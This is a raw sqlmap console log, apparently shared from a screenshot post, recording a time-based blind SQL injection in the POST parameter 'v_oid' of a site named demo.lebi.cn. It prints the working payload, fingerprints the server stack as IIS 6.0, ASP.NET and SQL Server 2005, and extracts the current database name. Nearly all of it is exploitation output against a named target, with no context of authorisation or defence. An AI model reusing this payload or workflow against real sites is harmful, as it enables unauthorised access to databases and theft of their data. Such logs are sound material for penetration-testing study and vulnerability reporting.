 POST parameter 'v_oid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 24 HTTP(s) requests:
---
Place: POST
Parameter: v_oid
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: v_oid=1' WAITFOR DELAY '0:0:5'--
---
[01:11:44] [INFO] testing Microsoft SQL Server
[01:11:44] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based payloa
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[01:11:53] [INFO] confirming Microsoft SQL Server
[01:12:03] [INFO] adjusting time delay to 1 second due to good response times
[01:12:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
KALI LINUX
The quieter you become, the more you are able to hear.
[01:12:04] [INFO] fetching current database
[01:12:04] [INFO] retrieved: lebiefx
current database:    'lebiefx'
[01:12:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[01:12:37] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/demo.lebi.cn'
[*] shutting down at 01:12:37